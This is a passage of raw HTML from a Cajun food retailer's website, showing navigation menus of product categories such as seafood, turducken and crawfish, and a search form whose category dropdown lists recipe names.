                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/beans-1">Beans</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-1">Rice</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sauces-marinades">Sauces &amp; Marinades
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/bbq-sauce">BBQ Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cocktail-tartar">Cocktail & Tartar</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-1">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pepper-sauce">Pepper Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/salad-dressings">Salad Dressings</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/spices-seasonings">Spices &amp; Seasonings
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/blackened">Blackened</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-creole-1">Cajun & Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-seafood-boil">Crab & Seafood Boil</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-fry-mix">Dry Fry Mix</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/ground-spices">Ground Spices</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-2">Meat, Seafood &amp; Veggies</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sweets-snacks">Sweets & Snacks
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/assorted-nuts">Assorted Nuts</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-potato-chips">Cajun Potato Chips</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-snacks">Cajun Snacks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookies">Cookies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pralines-desserts">Pralines & Desserts</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/fresh-foods">Fresh Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-andouille">Andouille Sausage </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/appetizers-2">Appetizers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/desserts-1">Desserts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/etouffee-creole-1">Etouffee &amp; Creole </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-fresh">Foodservice-Fresh
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/meat-poultry">Meat & Poultry</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/prepared-entrees-1">Prepared Entrees</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/sausage">Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/seafood-3">Seafood</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/side-dishes-1">Side Dishes</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/french-breads">French Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gumbo-soups">Gumbo & Soups </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-2">Jambalaya </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/king-cake-1">King Cake </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pasta-topping-sauces">Pasta & Topping Sauces </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pies-quiche">Pies & Quiche </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pork-beef">Pork & Beef </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/poultry-game">Poultry & Game </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-entrees">Prepared Entrees </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-(fresh)">Sausage (Fresh) </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/seafood-2">Seafood
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-2">Alligator</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-3">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-cakes-1">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat-1">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-live-1">Crawfish - Live</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-2">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/fish-lobster">Fish & Lobster</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/frog-legs-1">Frog Legs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gulf-shrimp-1">Gulf Shrimp</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs-1">Live & Steamed Crabs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/oysters-1">Oysters</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/specialty-seafood-1">Specialty Seafood</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/side-dishes">Side Dishes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-breads">Stuffed Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/tasso">Tasso </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/turducken-1">Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/gifts">Gifts <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$11-$20">$11 - $20 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$21-$30">$21 - $30 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$31-$40">$31 - $40 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$41-on-up">$41 on up </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/corporate-gifts">Corporate Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-bags">Gift Bags </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-baskets">Gift Baskets </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-boxes">Gift Boxes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-coolers">Gift Coolers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/merchandise">Merchandise
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cajun">Cajun</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookbooks-1">Cookbooks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookware-1">Cookware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/kitchenware">Kitchenware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mardi-gras">Mardi Gras</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/swamp-pop">Swamp Pop</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/zydeco">Zydeco</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/new-specialty-gifts">New Specialty Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/under-$10">Under $10 </a>
                                                                    </li>
                                        <li>
                                            <a href="/gift-certificates">Gift Certificates </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/seafood">Seafood <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/alligator-1">Alligator
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-appetizers">Alligator Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-burgers">Alligator Burgers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-meat">Alligator Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-sausage">Alligator Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-alligator">Whole Alligator</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crab">Crab
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/crab-cakes">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs">Live & Steamed Crabs</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-1">Crawfish
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-2">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-1">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-crawfish">Live Louisiana crawfish</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/fish">Fish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/frog-legs">Frog Legs </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gulf-shrimp">Gulf Shrimp
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/headless">Headless</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/heads-on-iqf">Heads on IQF</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peeled-deveined">Peeled & Deveined</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/oysters">Oysters
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/charbroiled">Charbroiled</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/shucked">Shucked</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-oysters">Whole Oysters</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/specialty-seafood">Specialty Seafood </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/turducken">Turducken <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-duck">Stuffed Duck </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-turkey">Stuffed Turkey </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/4-pound-turducken-roll">Turducken Roll </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/10-pound-turducken">10 Pound Turducken </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/15-pound-turducken">15 Pound Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/crawfish">Crawfish <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/boiled-crawfish-1">Boiled Crawfish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-live">Crawfish - Live </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-tail-meat">Crawfish Tail Meat </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                                                <!-- ///// Brands ////// -->
                        
            
                        <li class="custom-link"><a href="brands" target="_self"> Brands</a> </li>
            
                        <li class="custom-link"><a href="bestsellers" target="_self"> Bestsellers</a> </li>
            
                        <!-- ///// Custom Block ////// -->
                                                                      </ul>
        </div>
              </div>
          </nav>
    

</div>
<div id="container">

<div id="product-search" class="container">
  <ul class="breadcrumb">
        <li><a href="https://www.cajungrocer.com"><i class="fa fa-home"><dd>Home</dd></i></a></li>
        <li><a href="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=Cajun%27s+Choice+Creole+Seasoning+3.8+Oz+-+Pack+of+2">Search</a></li>
      </ul>
  <div class="row">
                <div id="content" class="col-sm-12">
      <h1>Search</h1>
      <label class="control-label" for="input-search">Search Criteria</label>
      <div class="row">
        <div class="col-sm-4">
          <input type="text" name="search" value="" placeholder="Keywords" id="input-search" class="form-control" />
        </div>
        <div class="col-sm-3">
          <select name="category_id" class="form-control">
            <option value="0">All Categories</option>
                                    <option value="1818">Ebay-Frozen</option>
                                                            <option value="1746">Everything</option>
                                                            <option value="1110">King Cake</option>
                                                            <option value="1785">Light Weight Products</option>
                                                            <option value="1767">Stock Up</option>
                                                            <option value="1835">Walmart-15</option>
                                                            <option value="1833">Walmart-2Pack</option>
                                                            <option value="1807">Walmart-FoodService</option>
                                                            <option value="1834">Walmart-Small</option>
                                                            <option value="1836">Wholesale</option>
                                                            <option value="1745">Bestsellers</option>
                                                            <option value="1111">Boudin</option>
                                                            <option value="1089">Cajun Recipes</option>
                                                <option value="1853">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Holy Trinity</option>
                                                            <option value="1187">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Appetizers</option>
                                                <option value="1365">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Asparagus And Green Bean Tray</option>
                                                <option value="1392">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cheese Crisps</option>
                                                <option value="1188">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab Meat Ravigotte</option>
                                                <option value="1403">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Boulettes</option>
                                                <option value="1405">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Pouches</option>
                                                <option value="1366">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fiery Garlic Bagel Thins</option>
                                                <option value="1390">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mini Crawfish Pies</option>
                                                <option value="1371">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Olga's BBQ Bread</option>
                                                <option value="1370">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pan Grilled Green Tomatoes</option>
                                                <option value="1369">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rons BBQ Shrimp</option>
                                                <option value="1298">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sausage Balls</option>
                                                <option value="1367">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sausages In Wine</option>
                                                <option value="1402">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Shrimp Toast</option>
                                                <option value="1406">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spicy Pizza Bites</option>
                                                <option value="1383">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spicy Shrimp</option>
                                                <option value="1404">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tamale Balls</option>
                                                            <option value="1356">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Breads</option>
                                                <option value="1361">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bacon-cheese Bread</option>
                                                <option value="1409">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Banana Nut Bread</option>
                                                <option value="1412">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brown Sugar Cinnamon Buns</option>
                                                <option value="1408">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cheesy Spinach French Bread</option>
                                                <option value="1410">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Stuffed Bread</option>
                                                <option value="1359">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crunchy Breakfast Bread</option>
                                                <option value="1407">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easy "Homemade" Biscuits</option>
                                                <option value="1391">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gingerbread</option>
                                                <option value="1414">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gluten Free Breakfast Bread</option>
                                                <option value="1364">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Italian Cheese Bread</option>
                                                <option value="1413">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mango Quick Bread</option>
                                                <option value="1362">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Onion Bread</option>
                                                <option value="1358">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Skillet Cornbread</option>
                                                <option value="1411">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spicy Sausage Cheese Bread</option>
                                                <option value="1357">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spoon Bread With Corn</option>
                                                <option value="1360">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Strawberry Bread</option>
                                                <option value="1363">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tomato Bread</option>
                                                <option value="1384">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Whole Wheat Bran Rolls</option>
                                                            <option value="1343">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brunch</option>
                                                <option value="1423">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Apple Cinnamon Enchiladas </option>
                                                <option value="1419">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Armadillo Eggs</option>
                                                <option value="1345">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Baked Grits</option>
                                                <option value="1422">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Beignets</option>
                                                <option value="1354">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brunch Casserole</option>
                                                <option value="1424">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brunch Pizza</option>
                                                <option value="1355">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brunch Tea</option>
                                                <option value="1416">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cheese Grits</option>
                                                <option value="1420">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Creole Scramble</option>
                                                <option value="1418">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Deviled Eggs</option>
                                                <option value="1346">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grillades</option>
                                                <option value="1415">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jambalaya Scrambler</option>
                                                <option value="1417">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Monkey Bread</option>
                                                <option value="1353">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mushroom Eggs Benedict</option>
                                                <option value="1350">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Quick Hollandaise Sauce</option>
                                                <option value="1421">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sausage Egg Puff</option>
                                                <option value="1349">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Smoked Salmon Benedict</option>
                                                <option value="1352">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spanish Eggs</option>
                                                <option value="1344">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sweet Potato Pone</option>
                                                <option value="1351">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Welsh Rarebit</option>
                                                            <option value="1323">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cajun And Creole</option>
                                                <option value="1431">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Baked Chicken with Crawfish Stuffing</option>
                                                <option value="1335">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Banana Fritters</option>
                                                <option value="1337">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Basic Beignets</option>
                                                <option value="1435">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cajun Shrimp for Pasta</option>
                                                <option value="1432">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cajun Stir Fry</option>
                                                <option value="1429">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Catfish Courtbouillon</option>
                                                <option value="1336">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cheese And Nut Beignets</option>
                                                <option value="1327">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chicken Aux Gros Oignons</option>
                                                <option value="1328">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chicken Fricassee</option>
                                                <option value="1425">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chicken, Sausage and Tasso Jamba</option>
                                                <option value="1330">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Corn Relish</option>
                                                <option value="1324">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish & Zucchine</option>
                                                <option value="1426">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish And Shrimp Etouffe</option>
                                                <option value="1428">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Pie</option>
                                                <option value="1427">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Creole Seasoning Blend</option>
                                                <option value="1338">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crepes</option>
                                                <option value="1339">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crepes Fitzgerald</option>
                                                <option value="1430">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dirty Rice Dressing</option>
                                                <option value="1332">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grilled Duck Breasts</option>
                                                <option value="1341">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hollandaise Sauce</option>
